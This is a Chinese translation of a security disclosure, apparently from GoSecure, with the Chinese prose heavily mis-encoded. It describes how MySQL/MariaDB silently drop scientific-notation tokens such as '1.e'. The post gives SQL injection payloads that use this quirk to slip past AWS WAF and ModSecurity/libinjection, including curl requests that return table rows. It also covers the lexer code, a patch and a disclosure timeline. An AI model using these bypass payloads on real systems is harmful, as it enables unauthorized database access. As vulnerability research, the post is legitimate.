
ä½è
|Marc Olivier Bergeronåºå | CSDNï¼IDï¼CSDNnewsï¼GoSecureéå¾·é»å®¢å¨MySQLä¸åç°äºä¸ä¸ªå
·æå®å
¨é®é¢çæ¼æ´ã该é®é¢äº§ççåææ¯ï¼AWS Webåºç¨ç¨åºé²ç«å¢ï¼AWS Web Application Firewallï¼WAFï¼å®¢æ·å¯¹SQL注å
¥å¤±å»ä¿æ¤ãæ们çç 究å¢éè¿ä¸æ¥è¯å®modsecurityä¹ä¼åå
¶å½±åï¼ä½æ£å¦æ¬å客æè¿°ï¼ä¿æ¤æ¯å¯ä»¥å®ç°çã
Â

é®é¢åç°
2013å¹´ï¼Roberto Salgadoå¨BlackHatä¸å表äºä¸ç¯é¢ä¸ºâSQLiä¼åä¸æ··æ·ææ¯âçæ¼è®²ï¼ä»ç»äºSQL注å
¥çå¤ç§ç»è¡ææ¯ï¼å
¶ä¸å
æ¬é对MySQLåMariaDBçææ¯ã2018å¹´ï¼GoSecureéå¾·é»å®¢éæäºè¯¥æ¼ç¤ºæ稿ï¼å¹¶å¼å§å¨æ¬å°ä½¿ç¨MySQLåMariaDBè¿è¡ä¸äºæµè¯ãæ们åç°å¨é£ç¯æ¼è®²ä¸æå°çç§å¦è®°æ°æ³æ¼æ´ï¼ä¼äº§çæ¯çä¸å»æ´ä¸ºä¸¥éçåæãäºå®è¯æï¼ç¨å®å¯ä»¥å®æä¸äºç¾å¦çäºæ
ââä»æ»å»è
çè§åº¦æ¥çæ¯ç¾å¦çãè¿ä¸ªæ¼æ´å
许SQLè¯æ³ä¿æææï¼å³ä½¿å®ä¸è¯¥ææï¼ç»å®å
¨é²å¾¡é ææ··ä¹±ã
ç§å¦è®°æ°æ³ï¼ç¹å«æ¯e符å·ï¼å·²ç»è¢«éæå°è®¸å¤ç¼ç¨è¯è¨ä¸ï¼å
æ¬SQLãä¸æ¸
æ¥æ¯å¦ææSQLé½è¿æ ·å®ç°ï¼ä½å®æ¯MySQL/MariaDBå®ç°çä¸é¨åãä¸é¢æ¯ä¸ä¸ªéæå°SQLæ¥è¯¢ä¸çç§å¦è®°æ°æ³ç¤ºä¾ãè¿å®é
ä¸æ¯2013å¹´BlackHatæ¼ç¤ºä¸çä¸ä¸ªãe符å·å°è¢«å¿½ç¥ï¼å 为å®è¢«ç¨äºæ æçä¸ä¸æä¸ã
SELECT table_name FROM information_schema 1.e.tables
å æ¤ï¼å®é
ä¸è¯¥æ¥è¯¢çè¡ä¸ºä¸ä»¥ä¸ç¸åï¼
SELECT table_name FROM information_schema .tables
éè¿å 项æµè¯ï¼æ们åç°å¯ä»¥å¨å
³é®åâ1.eâåé¢å ä¸ä»¥ä¸å符ï¼
为äºè¯´æè¿ä¸ªé®é¢ï¼æ们å°ä½¿ç¨ä¸é¢ç示ä¾æ°æ®éæ¥æ¼ç¤ºï¼
mysql> describe test;+-------+--------------+------+-----+---------+-------+| Field | Type | Null | Key | Default | Extra |+-------+--------------+------+-----+---------+-------+| id | int | YES | | NULL | || test | varchar(255) | YES | | NULL | |+-------+--------------+------+-----+---------+-------+2 rows in set (0.01 sec)
mysql> select id, test from test;+------+-----------+| id | test |+------+-----------+| 1 | admin || 2 | usertest1 || 3 | usertest2 |+------+-----------+3 rows in set (0.00 sec)
让æ们ççå
³é®åâ1.eâå该å
³é®ååé¢çå符å¯ä»¥å®ç°ä»ä¹ææï¼
mysql> select id 1.1e, char 10.2e(id 2.e), concat 3.e('a'12356.e,'b'1.e,'c'1.1234e)1.e, 12 1.e*2 1.e, 12 1.e/2 1.e, 12 1.e|2 1.e, 12 1.e^2 1.e, 12 1.e%2 1.e, 12 1.e&2 from test 1.e.test;+------+----------------------------------------+------------------------------------------+----------+----------+----------+----------+----------+----------+| id | char 10.2e(id 2.e) | concat 3.e('a'12356.e,'b'1.e,'c'1.1234e) | 12 1.e*2 | 12 1.e/2 | 12 1.e|2 | 12 1.e^2 | 12 1.e%2 | 12 1.e&2 |+------+----------------------------------------+------------------------------------------+----------+----------+----------+----------+----------+----------+| 1 | 0x01 | abc | 24 | 6.0000 | 14 | 14 | 0 | 0 || 2 | 0x02 | abc | 24 | 6.0000 | 14 | 14 | 0 | 0 || 3 | 0x03 | abc | 24 | 6.0000 | 14 | 14 | 0 | 0 |+------+----------------------------------------+------------------------------------------+----------+----------+----------+----------+----------+----------+3 rows in set (0.00 sec)
ä¸è¿°æ¥è¯¢çä»·äºä»¥ä¸æ¥è¯¢ï¼
mysql> select id, char(id), concat('a','b','c'), 12*2, 12/2, 12|2, 12^2, 12%2, 12&2 from test.test;+------+--------------------+---------------------+------+--------+------+------+------+------+| id | char(id) | concat('a','b','c') | 12*2 | 12/2 | 12|2 | 12^2 | 12%2 | 12&2 |+------+--------------------+---------------------+------+--------+------+------+------+------+| 1 | 0x01 | abc | 24 | 6.0000 | 14 | 14 | 0 | 0 || 2 | 0x02 | abc | 24 | 6.0000 | 14 | 14 | 0 | 0 || 3 | 0x03 | abc | 24 | 6.0000 | 14 | 14 | 0 | 0 |+------+--------------------+---------------------+------+--------+------+------+------+------+3 rows in set (0.00 sec)
太ç¯çäºï¼å¯¹å§ï¼è®©æ们çä¸ä¸å¦ä½å¨çå®äº§åä¸å©ç¨æ¤æ¼æ´ã
åºè¯¥æ³¨æçæ¯ï¼å
³é®åâ1.eâä¸çæ°å并ä¸éè¦ãä»»ä½æ°åé½å¯ä»¥ä»äºç¹åâeâä¹é´ï¼å¹¶ä¸ç¹æ¯å¼ºå¶æ§çï¼ä¾å¦ï¼â1337.1337eâä¹å¯è¡ï¼ã

滥ç¨æ¼æ´ç»è¿AWS Webåºç¨ç¨åºé²ç«å¢ï¼WAFï¼
Amazon Web Servicesï¼AWSï¼æä¸ä¸ªå为CloudFrontç产åï¼å®å¯ä»¥ä¸AWS WAFç¸ç»åï¼å¹¶å
·æé¢å®ä¹çè§åï¼ä»¥å¸®å©å
¬å¸ä¿æ¤å
¶Webåºç¨ç¨åºå
åå

¥ä¾µãç¶èï¼å¨ä¸æ¬¡æ¥è§¦ä¸ï¼æ们åç°AWS WAFä¸çâSQLæ°æ®åºâè§åå¯ä»¥ç»è¿ä¸ä¸èä¸æ¾ç¤ºçæ¼æ´ã
ä¸ä¸ªç®åçæ¥è¯¢å¯ä»¥æ¾ç¤ºWAFä¼é»æ¢ä½¿ç¨èåç 1'æ'1'='1 注å
¥æ¥è¯·æ±ï¼
$ curl -i -H "Origin: http://my-domain" -X POST \ "http://d36bjalk0ud0vk.cloudfront.net/index.php" -d "x=1' or '1'='1"HTTP/1.1 403 ForbiddenServer: CloudFrontDate: Wed, 21 Jul 2021 21:38:16 GMTContent-Type: text/htmlContent-Length: 919Connection: keep-aliveX-Cache: Error from cloudfrontVia: 1.1 828380fdf2467860fea66d7412803418.cloudfront.net (CloudFront)X-Amz-Cf-Pop: YUL62-C1X-Amz-Cf-Id: eh5LR9w1Cjccxf5JAZ4yTkrsILZL3PLjqwCQbBUD_zakHi53NPCJrg==
/span> "http://www.w3.org/TR/html4/loose.dtd">ERROR: The request could not be satisfied403 ERROR
The request could not be satisfied.
Request blocked.We can't connect to the server for this app or website at this time. There might be too much traffic or a configuration error. Try again later, or contact the app or website owner.
If you provide content to customers through CloudFront, you can find steps to troubleshoot and help prevent this error by reviewing the CloudFront documentation.
Generated by cloudfront (CloudFront)Request ID: eh5LR9w1Cjccxf5JAZ4yTkrsILZL3PLjqwCQbBUD_zakHi53NPCJrg==
ç°å¨æ们çï¼å¦ææ们å¨è¿ä¸ªç®åç注å
¥ä¸ä½¿ç¨ç§å¦è®°æ°æ³ï¼å©ç¨è¿ä¸ªæ¼æ´ä¼åçä»ä¹ï¼
$ curl -i -H "Origin: http://my-domain" -X POST \ "http://d36bjalk0ud0vk.cloudfront.net/index.php" -d "x=1' or 1.e(1) or '1'='1"HTTP/1.1 200 OKContent-Type: text/html; charset=UTF-8Content-Length: 32Connection: keep-aliveDate: Wed, 21 Jul 2021 21:38:23 GMTServer: Apache/2.4.41 (Ubuntu)X-Cache: Miss from cloudfrontVia: 1.1 eae631604d5db564451a93106939a61e.cloudfront.net (CloudFront)X-Amz-Cf-Pop: YUL62-C1X-Amz-Cf-Id: TDwlolP9mvJGtcwB5vBoUGr-JRxzcX-ZLuumG9F4vioKl1L5ztPwUw==
1 admin2 usertest13 usertest2
ä»
ä¸è¿°ç»è¿çè¯æ®å°±è¶³ä»¥æ¿åæ们对该æ¼æ´å·¥ä½åå åæ¹å¼çå
´è¶£ï¼ä»¥ä¾¿æ£ç¡®å°æ«é²è¯¥æ¼æ´ï¼å¹¶åç¸å
³æ¹å±ç¤ºå
¶å¯¹å®å
¨æ§çå½±åã

æ¼æ´è°æ¥
èµ·åï¼æ们没æåMySQLåMariaDBéé²è¿ä¸ªæ¼æ´ï¼å 为æ们没æçå°å®çå½±åãå¨æ们åç°WAFç»è¡ä¹åï¼å®ä¸ä¼ä»¥ä»»ä½æ¹å¼å½±åæ°æ®ï¼ä¹ä¸ä¼è®©ä½ çæéå级ãç°å¨æ们æ¾å°äºä¸ä¸ªå
·ä½çå®å
¨å½±åï¼è®©æ们äºè§£ä¸ä¸è¿ä¸ªæ¼æ´æ¯å¦ä½äº§ççï¼ä»¥å为ä»ä¹å®ä¼è¿æ ·ãÂ
请记ä½ï¼ä»¥ä¸è§£éç¹æä¿æç®ææ¼è¦ã
é¦å
ï¼MySQLåMariaDBéè¿å¨æ¥è¯¢ä¸æ¥æ¾æ è®°æ¥å·¥ä½ï¼å¦æ°åãå符串ã注éãè¡å°¾çãä¸æ¦ä»£ç 认为å®ç¥éæ¯ä»ä¹ç±»åçæ è®°ï¼å°±ä¼éè¿åéæ£ç¡®çå½æ°æ¥è§£æ该æ è®°ã
å
¶æ¬¡ï¼æ们è¦æ¥çç代ç 段æ¯æ´æ°æå®æ°è§£æå¨ï¼å 为代ç å°é¦å
å°è¾¾è¯¥æ®µï¼
case MY_LEX_INT_OR_REAL: // Complete int or incomplete real if (c != '.') { // Found complete integer number. yylval->lex_str = get_token(lip, 0, lip->yyLength()); return int_token(yylval->lex_str.str, (uint)yylval->lex_str.length); } // fall through
第ä¸ï¼ä»£ç å°éè¿å®æ°å½æ°æ¾å°ä¸ä¸ªç¹ï¼è¿å°±æ¯æ们æ³è¦äºè§£ç代ç ï¼
case MY_LEX_REAL: // Incomplete real number while (my_isdigit(cs, c = lip->yyGet())) ;
if (c == 'e' || c == 'E') { c = lip->yyGet(); if (c == '-' || c == '+') c = lip->yyGet(); // Skip sign if (!my_isdigit(cs, c)) { // No digit after sign state = MY_LEX_CHAR; break; } while (my_isdigit(cs, lip->yyGet())) ;
yylval->lex_str = get_token(lip, 0, lip->yyLength()); return (FLOAT_NUM); } yylval->lex_str = get_token(lip, 0, lip->yyLength()); return (DECIMAL_NUM);
æ¤æ¶ï¼ä»£ç å·²ç»å¤çäºç¹ä¹åçæ°åï¼å¹¶å¼å§è·åç¹ä¹åçæææ°åãç¶åï¼æ¡ä»¶éªè¯è¯¥å符æ¯âeâæâEâï¼ç¶åè·åä¸ä¸ä¸ªå符ãå¦æ该å符ä¸æ¯æ°åï¼åå°ç¶æ设置为âMY_LEX_CHARâï¼ç¶å使ç¨âbreakâè¿ç®ç¬¦ç»æswitchè¯å¥ï¼è¯¥è¿ç®ç¬¦è¿åå°switch caseçå¼å¤´ã
æåï¼å°è¾¾ä»¥ä¸caseè¯å¥ï¼å¨è¿éï¼æ 记被å®å
¨éå¿å¹¶ä»æ¥è¯¢ä¸å é¤ï¼
case MY_LEX_CHAR: // Unknown or single char tokencase MY_LEX_SKIP: // This should not happen if (c == '-' && lip->yyPeek() == '-' && (my_isspace(cs, lip->yyPeekn(1)) || my_iscntrl(cs, lip->yyPeekn(1)))) { state = MY_LEX_COMMENT; break; }
if (c == '-' && lip->yyPeek() == '>') // '->' { lip->yySkip(); lip->next_state = MY_LEX_START; if (lip->yyPeek() == '>') { lip->yySkip(); return JSON_UNQUOTED_SEPARATOR_SYM; } return JSON_SEPARATOR_SYM; }
if (c != ')') lip->next_state = MY_LEX_START; // Allow signed numbers
/* Check for a placeholder: it should not precede a possible identifier because of binlogging: when a placeholder is replaced with its value in a query for the binlog, the query must stay grammatically correct. */ if (c == '?' && lip->stmt_prepare_mode && !ident_map[lip->yyPeek()]) return (PARAM_MARKER);
return ((int)c);
æ们éè¿é
读注éâUnknown or single CHAR tokenâå¯ç¥ï¼æ¤æ¶MySQL并ä¸ç¥é该æä¹å¤çæ è®°ï¼èâMY_LEX_CHARâæ¡ä»¶åªæ¯ç®åå°ä¸ä¼ å°âMY_LEX_SKIPâæ¡ä»¶ãå¨âMY_LEX_SKIPâçæ¡ä»¶ä¸ï¼å½æ°å°ä»¥è¿åå符ç»æãéè¦æ³¨æçä¸ç¹æ¯ï¼å¦æå符ä¸æ¯å³æ¬å·ï¼åç¶æ被设置为âMY_LEX_STARTâï¼è¿å°ä»ä¸ä¸ªæ°æ è®°å¼å§ãæ 论åªç§æ¹å¼ï¼å³ä½¿å®ä»¥ä¸ä¸ªå³æ¬å·ç»æï¼ä»ç¶ä¸ä¼è¿åæ è®°ï¼å æ¤å®ä¼è¢«ä¸¢å¼ã
Â

åéä¿®æ£æ¹æ¡
åéä¿®æ£æ¹æ¡å¾ç®åï¼æ¯å¦å¨æ è®°ä¸æ£ç¡®æ¶ä¸æ¢æ¥è¯¢ï¼èä¸æ¯è®©å®éè¿ãå½MySQLæMariaDBæ¾å°æµ®ç¹æ è®°çå¼å¤´ï¼å¹¶ä¸æµ®ç¹æ è®°åé¢æ²¡ææ°åæ¶ï¼å®åºè¯¥ä¸æ¢æ¥è¯¢ã
if (c == 'e' || c == 'E') { c = lip->yyGet(); if (c == '-' || c == '+') c = lip->yyGet(); // Skip sign if (!my_isdigit(cs, c)) { // No digit after sign return (ABORT_SYM); // } while (my_isdigit(cs, lip->yyGet())) ; yylval->lex_str = get_token(lip, 0, lip->yyLength()); return (FLOAT_NUM);}
æ们åMySQLåMariaDB项ç®æ交äºä¿®å¤ç¨åºã注æï¼è¿ä¸æ¯æ们常åçäºæ
ï¼å 为项ç®ç»´æ¤äººåé常æ´éåä¿®å¤å®å
¨é®é¢ãç¶èå¨æ¬ä¾ä¸ï¼ç±äºè¿å¨MySQL/MariaDBä¸æ¬èº«ä¸æ¯ä¸ä¸ªå®å
¨é®é¢ï¼å æ¤æ们认为æä¾ä¿®å¤ç¨åºå°å¢å å¿«é解å³é®é¢çæºä¼ãæ¤å¤ï¼æ个人对æµè§å¤§åC/C++代ç åºä»¥åç°é®é¢æå¨å¾æå
´è¶£ã

带æå®å
¨éæ£çæ¼æ´
å¦åæè¿°ï¼æ¤é®é¢çå®å
¨å½±åä¸å¨MySQLåMariaDBçæ§å¶èå´å
ãä»»ä½WAFæ类似çå®å
¨äº§åï¼å¦æ忽ç¥åè¿æ ·å½¢æçSQL请æ±ï¼é½å°å®¹æåå°æ»å»ãæ
åµå¾å¤æãå¦æ请æ±æ¯ç¸å½¢çï¼å®å
¨äº§åèªç¶ä¸ä¼è®¤ä¸ºå®ä»¬æ¯ææçSQLï¼ä»è使å®ä»¬ä¸éè¦é»æ¢ã
Â

ä»ä¹æ¯ModSecurity
æ们é¦å
å¨AWS WAFä¸åç°äºè¿ä¸ªæ¼æ´å¹¶æ¥åäºå®ãç¶èï¼æ们åæ¥å³å®è¯ä¼°ModSecurityï¼å®æ¯Apacheånginxçæµè¡WAFãModSecurityæç»äºlibinjectionï¼æ们ä¹åç°å®åå°è¿ä¸ªæ··æ·æ¼æ´çå½±åã

è¿éæ¼ç¤ºäºmodsecurityé»æ¢æ¶æSQL注å
¥æ¨¡å¼çè½åãæ£æµç»ææ¾ç¤ºï¼è¿åä¸ä¸ªè¢«ç¦æ¢ç页é¢ã
modsecurityï¼ä½¿ç¨libinjectionï¼æ£å¨é»æ¢SQL注å
¥
crs_1 | 192.168.208.1 - - [08/Oct/2021:19:28:09 +0000] "GET /index.php?genre=action%27%20or%20%27%27=%27 HTTP/1.1" 403 199
crs_1 | [Fri Oct 08 19:28:40.345633 2021] [:error] [pid 218:tid 140514141660928] [client 192.168.208.1:49958] [client 192.168.208.1] ModSecurity: Warning. detected SQLi using libinjection with fingerprint 's&sos' [file "/etc/modsecurity.d/owasp-crs/rules/REQUEST-942-APPLICATION-ATTACK-SQLI.conf"] [line "65"] [id "942100"] [msg "SQL Injection Attack Detected via libinjection"] [data "Matched Data: s&sos found within ARGS:genre: action' or ''='"] [severity "CRITICAL"] [ver "OWASP_CRS/3.3.2"] [tag "modsecurity"] [tag "application-multi"] [tag "language-multi"] [tag "platform-multi"] [tag "attack-sqli"] [tag "paranoia-level/1"] [tag "OWASP_CRS"] [tag "capec/1000/152/248/66"] [tag "PCI/6.5.2"] [hostname "localhost"] [uri "/index.php"] [unique_id "YWCb6EwweO7WZjrKg6GHTgAAAMk"]
modsecurityæ¥å¿é«äº®æ¾ç¤ºå·²è§¦ålibinjection
æ们å¯ä»¥éè¿å¨åé¢è¡¨è¾¾å¼åå ä¸ç§å¦è®°æ°æ³â1.eâæ¥è§é¿è¿ç§åæ³ãLibinjectionå¨å
é¨æ è®°åæ°å¹¶æ è¯ä¸ä¸æèç±»åï¼å¦æ³¨éåå符串ãLibinjectionå°å符串â1.eâè§ä¸ºä¸ä¸ªæªç¥çSQLå
³é®åï¼å¹¶å¾åºç»è®ºï¼å®æ´å¯è½æ¯ä¸ä¸ªè±è¯å¥åï¼èä¸æ¯ä»£ç ãå½libinjectionä¸è¯å«SQLå½æ°æ¶ï¼åæ ·çè¡ä¸ºä¹ä¼åºç°ã
modsecurityålibinjectionç»è¡æ¼ç¤º
å½æ们èç³»OWASPæ ¸å¿è§åéï¼Core Rule Setï¼CRSï¼å®å
¨å¢éæ¶ï¼ä»ä»¬è¡¨ç¤ºï¼å¦æè§åéé
ç½®åæ§çº§å«è³å°ä¸º2级ï¼åå¯ä»¥æä¾ææçä¿æ¤ï¼è¿æ¯æ£æµæ··æ·æ»å»ç建议ã
Â

æ¶é´çº¿
-
2021-02-11ï¼ä½ä¸ºçº¦å®çä¸é¨åï¼éè¿AWS WAF滥ç¨æ¼æ´
2021-08-16ï¼åäºé©¬éæ«é²æ»¥ç¨æ¤æ¼æ´çWAFç»è¡
2021-09-29ï¼è¯·æ±ç¶ææ´æ°
2021-10-01ï¼AWS表示é®é¢å·²ç»è§£å³
2021-10-01ï¼åç°ModSecurity/libinjectionä¹åå°å½±å
2021-10-04ï¼ç¡®è®¤AWS WAFä¿®å¤
2021-10-04ï¼å°åéè¡¥ä¸åéå°MySQLåMariaDB
2021-10-05ï¼éè¿OWASPæ ¸å¿è§åé项ç®ï¼CRSï¼åModSecurity/libinjectionæ«é²
2021-10-05ï¼ç¡®è®¤ModSecurity/libinjectionä¸ç2级åæ§è§£å³æ¹æ¡
2021-10-19ï¼å
¬å¼æ«é²
Â

ç»è®º
è¿ä¸ªå®å
¨é®é¢ä¸å
¶å®è®¸å¤é®é¢ä¸åï¼å 为å®å¾å®¹æ被轻è§ä¸ºä¸ä¸ªç®åç解æå¨é误ãæ们å¾é«å
´AWSäºè§£äºè¿ä¸é£é©ï¼å¹¶å³å®å¨WAFä¸è§£å³è¿ä¸é®é¢ï¼ç¹å«æ¯å 为è¿æ¯ä¸ç§æ们以åä»æªè§è¿çï¼ä½¿äºé©¬é客æ·å¯è½æ æ³å¾å°ä¿æ¤çå¥æªæ
åµã
å¸æä»é¿è¿æ¥çï¼MySQLåMariaDBè½å¤ä¿®å¤è¿ä¸ªbugï¼10å¹´åæ们å°è½å¤ä»WAFä¸å é¤è¿ç§å¥æªç解æå¨è¡ä¸ºã
ç¹å«æè°¢Philippe Arteauï¼ä»å¯¹ModSecurity/libinjectionè¿è¡äºé¢å¤çæµè¯ã
åæé¾æ¥ï¼https://www.gosecure.net/blog/2021/10/19/a-scientific-notation-bug-in-mysql-left-aws-waf-clients-vulnerable-to-sql-injection/
æ¬æç±CSDNç»ç»ç¿»è¯ï¼è½¬è½½è¯·æ³¨ææ¥æºååºå¤ï¼

âä¸è®²æ¦å¾·ï¼ä¸ºå»ç ´è¹æçâéç§é«å¢âï¼è°·æãFacebook ç«ç¶âäºæä¸âï¼
âæ¿æå¼æºç¤¾åºï¼å¾®è½¯ææå é¤2500è¡åè½ä»£ç åè´æï¼å·²æ¢å¤ï¼
âçäº 4K ç»å
¸ä¸è§é¢ï¼ææç¥é 30 å¤å¹´åçèºæ¯å®¶æå¤ç